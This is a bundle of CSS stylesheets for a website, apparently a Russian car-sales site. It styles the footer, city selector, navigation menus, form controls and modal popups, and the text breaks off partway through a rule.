@media screen and (max-width:1024px) {.footer__top-left {align-items:flex-start; flex-flow:column; position:relative}
 .footer__top-left .social {position:absolute; top:0; right:0}
}
@media screen and (max-width:1024px) and (max-width:340px) {.footer__top-left .social {flex-flow:column}
}
@media screen and (max-width:1024px) {.footer__top-left .logo {margin-bottom:30px}
 .footer__top-left .information {margin-bottom:18px}
}
@media screen and (max-width:768px) {.footer__top-left .logo {max-width:174px}
 .footer__top-left .logo svg {width:100%}
 .footer__top-left .social__item svg {width:33px; height:33px}
}
.footer__top-right {width:100%}
.footer__bot {background-color:#000; padding:24px 0}
.footer__bot p {margin:0; font-weight:400; font-size:12px; color:#fff9}
.footer__bot .container {display:flex; gap:106px}
@media screen and (max-width:1024px) {.footer__bot .container {flex-flow:column-reverse; gap:20px}
}
.footer__bot-right {flex:0 0 155px; line-height:100%}
.footer__bot-right p {line-height:normal}
@media screen and (max-width:1024px) {.footer__bot-right {display:flex; flex:auto; gap:40px; justify-content:space-between; align-items:center}
}
.footer .information__sub-title {font-weight:400; font-size:12px; color:var(--cvet-temno-seryy); margin-bottom:12px}
.footer .information__phone {display:block; text-decoration:none; font-weight:600; font-size:28px; margin-bottom:8px; color:var(--cvet-belyy)}
@media screen and (max-width:768px) {.footer .information__phone {font-size:20px}
}
.footer .information__schedule {display:flex; align-items:center; gap:8px; font-weight:400; font-size:14px; color:var(--cvet-belyy)}
@media screen and (max-width:768px) {.footer .information__schedule {font-size:12px}
}
.footer .social {display:flex; gap:10px}
.footer .pay {display:flex; align-items:center; gap:16px; margin-top:23px}
@media screen and (max-width:1024px) {.footer .pay {margin-top:0}
}
@media screen and (max-width:424px) {.footer .pay {flex-wrap: wrap;gap: 10px;}
}
.footer .btn {border:1px solid var(--cvet-siniy); border-radius:15px; padding:16px 32px; font-weight:600; font-size:16px; text-align:center; color:var(--cvet-siniy); cursor:pointer; -webkit-user-select:none; -moz-user-select:none; user-select:none; line-height:normal; text-decoration:none}
.footer .btn svg {vertical-align:top}
.footer .btn_theme_footer {display:flex; align-items:center; gap:10px; border-color:#fff; padding:16px 40px; color:#fff}
@media screen and (max-width:768px) {.btn_theme_footer {width:100%; text-align:center; justify-content:center}
}
.footer .menu {display:flex; align-items:center; gap:80px}
@media screen and (max-width:1500px) {.footer .menu {gap:30px}
}
.footer .menu__item {display:flex; align-items:center; gap:12px; text-decoration:none; font-weight:700; font-size:14px; text-transform:uppercase; color:var(--cvet-chernyy)}
.footer .menu__item:hover {color:var(--cvet-siniy)}
.footer .menu_footer {gap:10px; align-items:flex-start; justify-content:space-between; max-width:1090px}
@media screen and (max-width:1024px) {.footer .menu_footer {flex-flow:column; gap:20px}
}
.footer .menu_footer .menu__head {font-weight:600; font-size:16px; line-height:162%; text-transform:uppercase; color:var(--cvet-belyy); position:relative}
@media screen and (max-width:1024px) {.footer .menu_footer .menu__head:after {display:block; content:""; width:24px; height:24px; position:absolute; top:0; right:0; background:url(data:image/svg+xml; base64,[base64]) no-repeat center center/cover; filter:brightness(4); transform:rotate(180deg)}
}
@media screen and (max-width:768px) {.footer .menu_footer .menu__head {font-size:14px}
}
.footer .menu_footer .menu__list {display:flex; flex-flow:column; gap:8px; margin-top:16px}
.footer .menu_footer .menu__item {font-weight:400; font-size:16px; text-transform:none; line-height:162%; color:#fff9}
@media screen and (max-width:1024px) {.footer .menu_footer .menu__wrapper {width:100%}
 .footer .menu_footer .menu__wrapper:not(.active) .menu__list {display:none}
 .footer .menu_footer .menu__wrapper:not(.active) .menu__head:after {transform:rotate(0)}
}
.list-cities {width:100%; background-color:#f8f8f8; border-radius:10px}
.list-cities__content {display:flex; align-items:center; height:auto; padding:14px 20px; justify-content:space-between; margin-bottom:20px; gap:30px}
.list-cities__icon {width:46px; height:60px}
.list-cities__icon img {object-fit:contain; width:100%}
.list-cities__text {width:95%; font-size:14px; line-height:20px}
.list-cities__title {font-size:16px; font-weight:700; margin-bottom:5px}
.list-cities__text a {text-decoration:underline}
@media (max-width:490px) {.list-cities__icon {display:none}
 .list-cities__text {width:auto}
}
@media only screen and (max-width:390px) {.footer .container {padding:0 15px}
 .footer .social {gap:5px}
}


.anchor-online-buy {
 display: inline-flex !important;
 align-items: center;
 justify-content: center;
 width: 80px;
 height: 80px;
 background-color: #1F56E7;
 border-radius: 50% 50%;
 right: 3% !important;
 bottom: 10% !important;
}
.anchor-online-buy__icon svg {
 width: 50px;
 height: 50px;
 object-fit: contain;
}
.anchor-online-buy.wave-container::before, .anchor-online-buy.wave-container::after {
 background-color: #1F56E7 !important;
}
.anchor-online-buy span{
 font-weight: 600;
 font-size: 12px;
 line-height: 100%;
 text-align: center;
 color: #fff;
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/city-select.css?17653527854071*/
.city-select {
  position: relative;
  display: inline-block;
  margin-bottom: 1.4rem
}
.city-select__text {
  display: flex;
  align-items: center;
  padding-left: 2.5rem;
  padding-right: 2rem;
  font-size: 1.4rem;
  cursor: pointer;
  color: #fff;
}
.city-select__text.active .city-select__arrow {
  transform: translateY(-50%) rotate(-180deg)
}
.city-select__text span {
  /* border-bottom: 1px dashed #272727 */
}
.city-select__icon {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  width: 2rem;
  height: 2rem;
  transition: transform .25s
}
.city-select__icon svg {
  width: 100%;
  height: auto
}
.city-select__arrow {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: .3rem;
  width: 1.2rem;
  height: 1.2rem;
  transition: transform .25s
}
.city-select__arrow svg {
  width: 100%;
  height: auto
}
.city-select__dropdown {
  display: none;
  position: absolute;
  top: calc(100% + .5rem);
  right: 0;
  width: 25.6rem;
  background-color: #fff;
  border: 1px solid #eaeaeb;
  border-radius: .5rem;
  z-index: 1
}
.city-select__dropdown_active .city-select__confirm {
  display: none
}
.city-select__dropdown_active .city-select__list {
  display: block
}
.city-select__confirm-text {
  padding: 1.4rem 1.1rem;
  background-color: #fafafa;
  font-size: 1.4rem;
  line-height: 1.33
}
.city-select__confirm-text span {
  font-weight: 600
}
.city-select__confirm-button {
  width: 50%;
  height: 4.6rem;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 1.4rem;
  color: #1e5d9d
}
.city-select__confirm-buttons {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0 .5rem
}
.city-select__list {
  display: none;
  max-height: 29rem;
  overflow-y: auto;
  border-radius: 0.5rem;
}
.city-select__list::-webkit-scrollbar {
  width: .5rem
}
.city-select__list::-webkit-scrollbar-track {
  margin: .3rem;
  background: #eaeaeb;
  border-radius: .3rem
}
.city-select__list::-webkit-scrollbar-thumb {
  width: 100%;
  background: #1e5d9d;
  border-radius: .3rem
}
.city-select__option:nth-child(odd) .city-select__link {
  background-color: #fafafa
}
.city-select__option.active .city-select__link {
  background-color: #eaeaeb;
  color: #1e5d9d
}
.city-select__option_checkbox {
  padding: 0
}
.city-select__option_checkbox .label {
  padding: 1.5rem 1.2rem
}
.city-select__link {
  display: block;
  padding: 1.5rem 1.2rem;
  font-size: 1.5rem;
  font-weight: 500;
  cursor: pointer;
  transition: background-color .25s,color .25s
}
@media (max-width:48em) {
  .city-select-mobile .city-select__text {
    color: #000;
  }
  .city-select {
    margin-bottom: 0
  }
  .city-select__text {
    padding-left: 4.8rem;
    padding-right: 3.6rem;
    font-size: 2rem
  }
  .city-select__icon {
    width: 4rem;
    height: 4rem
  }
  .city-select__arrow {
    width: 2.4rem;
    height: 2.4rem
  }
  .city-select-mobile .city-select__arrow {
    width: 2rem;
    height: 2rem;
  } 
  .city-select__dropdown {
    width: 51.2rem;
    right: auto;
    left: 50%;
    top: calc(100% + 3.6rem);
    transform: translateX(-40%);
    border-radius: 1rem
  }
  .city-select__confirm-text {
    padding: 3rem 2.2rem;
    font-size: 2.8rem
  }
  .city-select__confirm-button {
    height: 9.2rem;
    font-size: 2.8rem
  }
  .city-select__confirm-buttons {
    padding: 0 1rem
  }
  .city-select__list {
    max-height: 51rem
  }
  .city-select__list::-webkit-scrollbar {
    width: 1rem
  }
  .city-select__list::-webkit-scrollbar-track {
    margin: .6rem;
    border-radius: .6rem
  }
  .city-select__list::-webkit-scrollbar-thumb {
    border-radius: .6rem
  }
  .city-select__option_checkbox {
    padding: 0
  }
  .city-select__option_checkbox .label {
    padding: 3rem 2.4rem
  }
  .city-select__link {
    padding: 3rem 2.4rem;
    font-size: 2rem
  }
}

.city-select__option--online {
    color: #F1117E !important;
    background: #FFDEEE !important;
}

.city-select__option--online:hover {
    color: #fff !important;
    background: #F1117E !important;
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/burger.css?1679039736741*/
.burger {
  display: none
}
@media (max-width:48em) {
  .burger {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 6.8rem;
    height: 6.8rem;
    flex-shrink: 0;
    position: relative;
    z-index: 1
  }
  .burger span {
    width: 4.4rem;
    height: .4rem;
    background-color: #1e5d9d;
    transition: .25s
  }
  .burger span:nth-child(1),
  .burger span:nth-child(2) {
    margin-bottom: 1rem
  }
  .burger_active span:nth-child(1) {
    transform: rotate(45deg);
    margin-bottom: -.2rem
  }
  .burger_active span:nth-child(2) {
    transform: rotate(-45deg);
    margin-bottom: 0;
    margin-top: -.2rem
  }
  .burger_active span:nth-child(3) {
    display: none
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/nav.css?17655256669442*/
.nav__list {
  display: flex;
  align-items: center
}
.nav__list > li {
  font-size: 1.4rem
}
.nav__list > li:not(:first-child) {
  position: relative
}
.nav__list > li:not(:last-child) {
  margin-right: 3rem
}
.nav__link_dropdown {
  position: relative;
  font-size: 1.4rem;
  font-weight: 700;
  text-transform: uppercase;
}
.nav__link_dropdown::after {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
  width: 1.6rem;
  height: 1rem;
  background-image: url(/local/templates/main/assets/bx-styles/../img/svg/arrow-down.svg);
  background-position: 50% 50%;
  background-size: contain;
  background-repeat: no-repeat;
  transition: transform .25s
}
.nav__link::before {
  content: '';
  position: absolute;
  bottom: -.2rem;
  left: 0;
  right: 0;
  height: 1px;
  background-color: #c1c1c2;
  opacity: 0;
  transition: opacity .25s
}
.nav__link_active {
  font-size: 1.4rem;
  font-weight: 700;
  color: #1e5d9d
}
.nav__link:hover::before {
  opacity: 1
}
.nav__dropdown {
  min-width: 25rem;
  background-color: #fff;
  border: 1px solid #eaeaeb;
  border-radius: .5rem;
  position: absolute;
  left: 0;
  top: calc(100% + 3.5rem);
  display: none
}
.nav__dropdown::before {
  content: '';
  position: absolute;
  bottom: 100%;
  left: 0;
  right: 0;
  height: 1rem;
  background-color: transparent;
  z-index: -1
}
.nav__dropdown-inner {
  display: flex
}
.nav__dropdown_catalog {
  right: 0;
  top: 100%;
  padding: 3rem 0 3.8rem;
  background-color: #fafafa;
  box-shadow: 0 .5rem 2rem -1.2rem #527460;
  border-radius: 0 0 .5rem .5rem
}
.nav__dropdown_active::before {
  opacity: 1
}
.nav__dropdown_active::after {
  transform: translateY(-50%) rotate(-180deg)
}
.nav__dropdown-list li:nth-child(odd) {
  background-color: #fafafa
}
.nav__dropdown-link {
  display: flex;
  align-items: center;
  font-size: 1.4rem;
  padding: 1.5rem 1.2rem
}
.nav__dropdown-link-img {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-shrink: 0;
  width: 3rem;
  height: 3rem;
  border-radius: .3rem;
  /*background-color: #fafafa;*/
  margin-right: .4rem;
  margin-left: -.2rem
}
.nav__dropdown-link-img img {
  width: 2rem;
}
@media(max-width: 48em){
    .nav__dropdown-link-img{
        margin-right: 4rem;
    }
    .nav__dropdown-link-img img{
        width: 4rem;
    }
}
.nav__dropdown-link span {
  color: #1e5d9d
}
.nav__dropdown-group {
  width: 40rem;
  height: 100%;
  padding: 2rem;
  background-color: #fff;
  border-radius: .5rem
}
.nav__dropdown-group:not(:last-child) {
  margin-right: 2rem
}
.nav__dropdown-group_car {
  width: 41.4rem;
}
.nav__dropdown-group_car .nav__dropdown-link {
  display: block
}
.nav__dropdown-group_model {
  width: 65rem
}
.nav__dropdown-group_model .nav__dropdown-link {
  display: block
}
.nav__dropdown-group .nav__dropdown-list li {
  background: 0 0
}
.nav__dropdown-group .nav__dropdown-list li:not(:last-child) {
  margin-bottom: 1rem
}
.nav__dropdown-group .nav__dropdown-list li:nth-last-child(3) {
  margin-bottom: 0
}
.nav__dropdown-group .nav__dropdown-link {
  padding: 0
}
.nav__dropdown-group-more {
  width: 7.3rem;
  color: #1e5d9d;
  text-decoration: underline
}
.nav__dropdown-car {
  display: grid;
  grid-template-columns: repeat(4,1fr);
  grid-gap: 1.5rem 1.5rem;
  margin-top: .8rem
}
.nav__dropdown-car-item {
  height: 10rem;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  border-radius: .5rem;
  transition: .25s
}
.nav__dropdown-car-item:hover {
  background-color: #fafafa;
  color: #1e5d9d
}
.nav__dropdown-car-img {
  width: 8rem;
  margin-bottom: 1rem
}
.nav__dropdown-car-title {
  font-size: 1.2rem
}
.nav__dropdown-model {
  display: grid;
  grid-template-columns: repeat(4,1fr);
  grid-gap: 1.5rem 1.5rem;
  margin-top: 1rem
}
.nav__dropdown-model.offer {
  margin-bottom: 0
}
.nav__dropdown-model .offer__item {
  height: 9.4rem;
  position: relative;
}
.nav__dropdown-model .offer__item:before{
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  opacity: 0;
  transition: .3s opacity;
  border: 1px solid #c1c1c2;
  border-radius: .7rem;
  z-index: 7;
}
.nav__dropdown-model .offer__item:hover:before{
  opacity: 1;
}
.nav__dropdown-model .offer__item-logo {
  width: 8rem;
  height: 6.5rem;
}
.nav__dropdown-model .offer__item-name {
  font-size: 1.2rem;
  margin-bottom: 10px;
}
@media (min-width:48em) {
  .nav-extra .nav__dropdown:not(.nav__dropdown_catalog) {
    top: calc(100% + 2.85rem)
  }
}
@media (max-width:48em) {
  .nav__list {
    display: block;
    border-bottom: 1px solid #eaeaeb
  }
  .nav__list > li {
    position: relative;
    font-size: 2.8rem
  }
  .nav__list > li.nav__sublist {
    padding: 3.1rem 3rem
  }
  .nav__list > li.nav__sublist > a {
    display: initial;
    padding: 0;
    pointer-events: none;
    font-size: 2.8rem;
    font-weight: 400;
  }
  .nav__list > li:nth-child(odd) {
    background-color: #fafafa
  }
  .nav__list > li:not(:last-child) {
    margin-right: 0
  }
  .nav__link {
    position: unset;
    padding: 3.1rem 3rem;
    display: block;
    font-weight: 400;
  }
  .nav__link::before {
    content: none
  }
  .nav__link_dropdown {
    padding-right: 10rem
  }


  .nav__link_dropdown::after {
    content: '';
    right: 2.6rem;
    transform: translateY(-50%) rotate(-90deg);
    width: 3.2rem;
    height: 2rem;
    pointer-events: none
  }
  .nav__link_active {
    font-size: 2.8rem;
    font-weight: 400;
    color: #272727
  }
  .nav__dropdown {
    min-width: auto;
    position: fixed;
    top: 0;
    width: 100%;
    height: 100vh;
    padding: 10.2rem 0 10rem;
    background-color: #fff;
    border: none;
    border-radius: 0;
    left: 0;
    transform: translateX(-150%);
    display: block;
    z-index: 1;
    transition: transform .25s;
    overflow-x: hidden;
    overflow-y: auto
  }
  .nav__dropdown-prev {
    display: flex!important;
    align-items: center;
    height: 10rem;
    padding: 0 3rem
  }
  .nav__dropdown-prev svg {
    width: 1.8rem;
    height: auto
  }
  .nav__dropdown-inner {
    display: block
  }
  .nav__dropdown_active {
    transform: translateX(0)
  }
  .nav__dropdown_catalog {
    right: auto;
    top: 0;
    background-color: #fff;
    box-shadow: none;
    border-radius: 0;
    padding: 0
  }
  .nav__dropdown-list li:nth-child(odd) {
    background-color: #fafafa
  }
  .nav__dropdown-link {
    font-size: 2.8rem;
    padding: 3.1rem 3rem
  }
  .nav__dropdown-link-car {
    position: relative
  }
  .nav__dropdown-link-car::after {
    content: '';
    position: absolute;
    top: 50%;
    right: 2.6rem;
    transform: translateY(-50%) rotate(-90deg);
    width: 3.2rem;
    height: 2rem;
    background-image: url(/local/templates/main/assets/bx-styles/../img/svg/arrow-down.svg);
    background-position: 50% 50%;
    background-size: contain;
    background-repeat: no-repeat;
    transition: transform .25s
  }
  .nav__dropdown-group {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    transform: translateX(-150%);
    padding: 10.2rem 0 10rem;
    border-radius: 0;
    transition: transform .25s;
    overflow-x: hidden;
    overflow-y: auto
  }
  .nav__dropdown-group_active {
    transform: translateX(0)
  }
  .nav__dropdown-group:first-child {
    transform: none;
    position: static
  }
  .nav__dropdown-group:not(:last-child) {
    margin-right: 0
  }
  .nav__dropdown-group .nav__dropdown-list li:not(:last-child) {
    margin-bottom: 0
  }
  .nav__dropdown-group .nav__dropdown-link {
    padding: 3.1rem 3rem
  }
  .nav__dropdown-group-more {
    width: 7.3rem;
    color: #1e5d9d;
    text-decoration: underline
  }
  .nav__dropdown-car {
    padding: 0 4.6rem;
    grid-gap: 6rem;
    margin-top: 2rem
  }
  .nav__dropdown-car-item {
    height: 20rem
  }
  .nav__dropdown-car-img {
    width: 19.4rem;
    margin-bottom: 2rem
  }
  .nav__dropdown-car-title {
    font-size: 2.8rem
  }
  .nav__dropdown-model {
    padding: 0 3rem;
    grid-template-columns: repeat(3,1fr);
    grid-gap: 3.4rem .8rem;
    margin-top: 0
  }
  .nav__dropdown-model .offer__item {
    height: 18.8rem;
    margin: 0
  }
  .nav__dropdown-model .offer__item-logo {
    width: 10rem;
    height: 10rem
  }
  .nav__dropdown-model .offer__item-name {
    font-size: 2.4rem
  }
  .nav__dropdown-title {
    margin-left: 4rem;
  }
}

.nav__dropdown-title {
  font-weight: 600;
}
@media (max-width:48em) {
  .nav__dropdown-car{
    grid-template-columns: repeat(2, 1fr);
  }
}

.online-sale {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background: #1F51E4;
  padding: 10px;
  margin-top: 15px;
  border-radius: 5px;
}

.online-sale__text {
  width: 165px;
  display: flex;
  flex-direction: column;
}
@media (max-width:1790px) {
  .online-sale__text{
    width: 100px;
  }
}
.online-sale__top-text {
  font-size: 18px;
  font-weight: 700;
  color: #fff;
}

.online-sale__bottom-text {
  font-size: 14px;
  font-weight: 700;
  color: #fff;
}

.online-sale img {
  width: 120px;
}
.nav__list li[data-code="online-buy"],
.nav__dropdown-link_online {
  display: none;
}
@media(max-width:768px) {
  .online-sale {
    padding: 15px 0;
    width: 98%;
    margin: 20px auto 0 auto;
    justify-content: center;
    gap: 20px;
  }
  .nav__list li[data-code="online-buy"],
  .nav__dropdown-link_online {
    display: block;
  }
}

.nav__dropdown-group--online {
  width: 45rem;
}

.nav__dropdown-group_car--online {
  width: 35rem;
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/form.css?17478378439035*/
@charset "UTF-8";
.form-content {
  display: grid;
  grid-template-columns: repeat(4,1fr);
  grid-gap: 2rem;
  margin-bottom: 2rem
}
.form-content .span-2 {
  grid-column: span 2
}
.form .label {
  display: inline-flex;
  width: 100%;
  height: 5rem;
  position: relative;
  z-index: 1;
  cursor: pointer
}
.form .label_checkbox {
  width: 100%;
  height: auto;
  align-items: center
}
.form .label__box {
  width: 2rem;
  height: 2rem;
  border: 1px solid #c1c1c2;
  border-radius: .3rem;
  margin-right: .7rem;
  position: relative;
  transition: .25s
}
.form .label__box::after {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  width: 1.7rem;
  height: 1.3rem;
  opacity: 0;
  transition: opacity .25s;
  background: url(/local/templates/main/assets/bx-styles/../img/svg/check.svg) 50% 50%/contain no-repeat
}
.form .label__price {
  font-size: 1.6rem;
  font-weight: 600;
  color: #6f6f71;
  transition: color .25s
}
.form .label__text {
  font-size: 1.4rem
}
.form .label_textarea {
  height: 12rem
}
.form input,
.form textarea {
  width: 100%;
  height: 100%;
  background-color: #fff;
  padding: 0 1.1rem;
  border: 1px solid #eaeaeb;
  border-radius: .5rem;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  font-size: 1.4rem;
  position: relative
}
.form .policyCheckbox {
  width: auto;
  height: auto;
  appearance: auto;
}
.form input:checked ~ .label__box,
.form textarea:checked ~ .label__box {
  background-color: #1e5d9d;
  border-color: #1e5d9d
}
.form input:checked ~ .label__box::after,
.form textarea:checked ~ .label__box::after {
  opacity: 1
}
.form input::-moz-placeholder,
.form textarea::-moz-placeholder {
  color: #272727
}
.form input::placeholder,
.form textarea::placeholder {
  color: #272727
}
.form input.visually-hidden,
.form textarea.visually-hidden {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  border: 0;
  padding: 0;
  clip: rect(0 0 0 0);
  overflow: hidden
}
.form textarea {
  padding-top: 1.6rem;
  padding-bottom: 1.6rem;
  resize: none
}
.form__from-to {
  display: flex;
  justify-content: space-between;
  position: relative
}
.form__from-to-range .label::before {
  content: '₽';
  position: absolute;
  top: 50%;
  right: 1rem;
  transform: translateY(-50%);
  z-index: 3;
  font-size: 1.4rem
}
.form__from-to-range .label input {
  padding-right: 3rem
}
.form__from-to .label {
  width: 50%
}
.form__from-to .label:first-of-type::after {
  content: '';
  position: absolute;
  top: 1rem;
  right: 0;
  bottom: 1rem;
  width: 1px;
  background-color: #c1c1c2
}
.form__from-to .label:first-of-type input {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-right: none
}
.form__from-to .label:last-of-type input {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-left: none
}
.form-sort {
  margin: 3rem 0 -1.2rem;
  display: flex;
  flex-wrap: wrap
}
.form-sort__item {
  display: flex;
  align-items: center;
  padding: .6rem 2.6rem .6rem .6rem;
  background-color: #fff;
  border: 1px solid rgba(30,93,157,.2);
  border-radius: .5rem;
  font-size: 1.4rem;
  color: #1e5d9d;
  margin-bottom: 1.2rem;
  cursor: pointer;
  transition: .25s
}
.form-sort__item_active {
  background-color: rgba(30,93,157,.2)
}
.form-sort__item_active .form-sort__img {
  background-color: #fff
}
.form-sort__item:not(:last-child) {
  margin-right: 1.2rem
}
.form-sort__img {
  width: 3.6rem;
  height: 3.6rem;
  border-radius: 1rem;
  background-color: rgba(30,93,157,.1);
  overflow: hidden;
  flex-shrink: 0;
  margin-right: 1rem;
  transition: .25s
}
.form-sort__item_booking {
  background: rgba(4, 198, 105, 0.05);
  color: #04c669;
}

.form-sort__item_booking.form-sort__item_active {
  background: rgba(4, 198, 105, 0.05);
  color: #046a39;
}
.form-sort__item_booking .form-sort__img {
  background-color: transparent;
  transition: none;
}
.form-sort__img svg {
  width: 100%;
  height: 100%
}
.form-checked {
  display: none;
  flex-wrap: wrap;
  border-top: 1px solid #c1c1c2;
  margin: 3rem 0 1.2rem;
  padding-top: 3rem
}
.form-checked_active {
  display: flex
}
.form-checked__item {
  display: flex;
  align-items: center;
  height: 3.3rem;
  padding: 0 2.8rem 0 1rem;
  background-color: #fff;
  border-radius: .7rem;
  margin-right: .7rem;
  margin-bottom: .7rem;
  font-size: 1.4rem;
  font-weight: 600;
  color: #1e5d9d;
  position: relative
}
.form-checked__item span {
  position: absolute;
  top: 50%;
  right: .5rem;
  transform: translateY(-50%);
  display: inline-block;
  width: 2rem;
  height: 2rem;
  background-image: url(/local/templates/main/assets/bx-styles/../img/svg/filter-reset.svg);
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: 1rem;
  cursor: pointer
}
.form-checked__item_white {
  background-color: #fff
}
.form-bottom {
  display: flex;
  justify-content: space-between;
  align-items: center
}
.form__more {
  display: inline-flex;
  align-items: center;
  cursor: pointer
}
.form__more_active .form__more-btn {
  background-color: #1e5d9d
}
.form__more_active .form__more-btn::before {
  left: auto;
  right: 1px;
  border-color: #fff
}
.form__more_active .form__more-text-expand {
  display: none
}
.form__more_active .form__more-text-reduce {
  display: block
}
.form__more-btn {
  width: 2.2rem;
  height: 1.2rem;
  padding: 1px;
  border: solid #1e5d9d;
  border-radius: .8rem;
  position: relative;
  flex-shrink: 0;
  margin-right: .5rem;
  transition: .25s
}
.form__more-btn:before {
  content: '';
  display: block;
  position: absolute;
  top: 50%;
  left: 1px;
  transform: translateY(-50%);
  width: .8rem;
  height: .8rem;
  border-radius: 50%;
  border: solid #1e5d9d;
  background-color: #fff;
  transition: .25s
}
.form__more-text {
  font-size: 1.4rem;
  font-weight: 600;
  line-height: 1;
  color: #1e5d9d
}
.form__more-text-reduce {
  display: none
}
.form__save {
  display: none;
  align-items: center;
  margin: 0 6rem;
  font-size: 1.4rem;
  font-weight: 600;
  color: #1e5d9d;
  cursor: pointer
}
.form__save svg {
  width: 2.4rem;
  height: 2.4rem;
  flex-shrink: 0;
  margin-right: .5rem
}
.form__save_active {
  display: flex
}
.form__reset {
  display: none;
  align-items: center;
  font-size: 1.4rem;
  font-weight: 600;
  color: #d9012a;
  margin-left: auto;
  margin-right: 7.2rem;
  cursor: pointer
}
.form__reset_active {
  display: flex
}
.form__reset svg {
  width: 2.4rem;
  height: auto;
  flex-shrink: 0;
  margin-right: .7rem
}
.form__button {
  min-width: 26.5rem
}
.form__privacy {
  font-size: 1rem
}
.form__privacy a {
  text-decoration: underline
}
@media (max-width:48em) {
  .form-content {
    grid-template-columns: repeat(1,1fr);
    grid-gap: 3rem;
    margin-bottom: 3rem
  }
  .form-content .span-2 {
    grid-column: span 1
  }
  .form .label {
    height: 10rem
  }
  .form .label__box {
    width: 4rem;
    height: 4rem;
    border-radius: .6rem;
    margin-right: 1.4rem
  }
  .form .label__box::after {
    width: 3.4rem;
    height: 2.6rem
  }
  .form .label__price {
    font-size: 3.2rem
  }
  .form .label__text {
    font-size: 2.4rem
  }
  .form .label_textarea {
    height: 24rem
  }
  .form input,
  .form textarea {
    padding: 0 2.2rem;
    border-radius: 1rem;
    font-size: 2.4rem
  }
  .form textarea {
    padding-top: 3rem;
    padding-bottom: 3rem
  }
  .form__from-to-range .label input {
    padding-right: 5rem
  }
  .form__from-to-range .label::before {
    right: 2rem;
    font-size: 2.4rem
  }
  .form__from-to .label:first-of-type::after {
    top: 2rem;
    bottom: 2rem
  }
  .form-sort {
    margin: 2rem 0
  }
  .form-sort__item {
    padding: 1.2rem 5.2rem 1.2rem 1.2rem;
    border-radius: 1rem;
    font-size: 2.8rem;
    margin-bottom: 2rem
  }
  .form-sort__item:not(:last-child) {
    margin-right: 2rem
  }
  .form-sort__img {
    width: 7.2rem;
    height: 7.2rem;
    border-radius: 2rem;
    margin-right: 2rem
  }
  .form-checked {
    margin: 3rem 0 2.4rem;
    padding-top: 4rem
  }
  .form-checked__item {
    height: 5.8rem;
    padding: 0 5.6rem 0 2rem;
    border-radius: 1.4rem;
    margin-right: 1.4rem;
    margin-bottom: 1.4rem;
    font-size: 2.4rem
  }
  .form-checked__item span {
    right: 1rem;
    width: 4rem;
    height: 4rem;
    background-size: 2rem
  }
  .form-bottom {
    flex-direction: column-reverse
  }
  .form__more-btn {
    width: 4.4rem;
    height: 2.2rem;
    padding: .2rem;
    border-width: .24rem;
    border-radius: 1.6rem;
    margin-right: 1rem
  }
  .form__more-btn:before {
    padding: .2rem;
    width: 1.5rem;
    height: 1.5rem;
    border-width: .3rem
  }
  .form__more-text {
    font-size: 2.8rem
  }
  .form__save {
    margin: 0 0 6rem;
    font-size: 2.8rem
  }
  .form__save svg {
    width: 4.8rem;
    height: 4.8rem;
    margin-right: 1rem
  }
  .form__reset {
    font-size: 2.8rem;
    margin: -2rem auto 5rem
  }
  .form__reset svg {
    width: 4.8rem;
    margin-right: 1.4rem
  }
  .form__button {
    min-width: auto;
    margin-bottom: 5rem
  }
  .form__privacy {
    font-size: 2rem
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/modal.css?176554019520040*/
.mfp-container {
  padding-top: 40px !important;
  padding-bottom: 40px !important;
}
.popup {
  display: none !important;
}
.popup__container {
  pointer-events: none;
}
.popup__box {
  position: relative;
  width: 100%;
  max-width: 100rem;
  margin: 0 auto;
  pointer-events: all;
}
.popup__box.popup__box_md {
  max-width: 680px;
}
.popup__box.popup__box_sm {
  max-width: 560px;
}
.popup__box.popup__box_b {
  max-width: 118rem;
}
.popup__box .mfp-close {
  top: -32px;
  right: -32px;
  width: 32px;
  height: 32px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.popup__box .mfp-close svg {
  width: 32px;
  height: 32px;
}
.popup__box .mfp-close:active {
  top: -32px;
}
.popup__wrap {
  display: flex;
  align-items: stretch;
}
.popup__block {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 70px 60px 86px;
  border-radius: 17px;
  background-color: #fff;
}
.popup__img {
  width: 52.3%;
  flex-shrink: 0;
}
.popup__img img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  display: block;
  border-radius: 20px 0 0 20px;
  -o-object-position: right;
  object-position: right;
}
.popup__img .picture-contain {
  -o-object-fit: contain;
  object-fit: contain;
  background-color: #fff;
}
.popup__content {
  width: 50%;
  position: relative;
}
.popup__loader {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 200;
  transform: translate(-50%, -50%);
  width: 64px;
  height: 64px;
}
.popup__loader::after {
  content: "";
  display: block;
  width: 64px;
  height: 64px;
  border-radius: 50%;
  border: 4px solid #1e5d9d;
  border-color: #1e5d9d transparent;
  animation: 1.2s linear infinite lds-dual-ring;
}
.popup__content-main.is-loading .popup__loader {
  display: block;
}
.popup__content-main {
  height: 100%;
  border-radius: 0 20px 20px 0;
  background-color: #fff;
  padding: 30px;
  position: relative;
}
.popup__content-main.is-loading::before {
  content: "";
}
.popup__content-main::before {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 100;
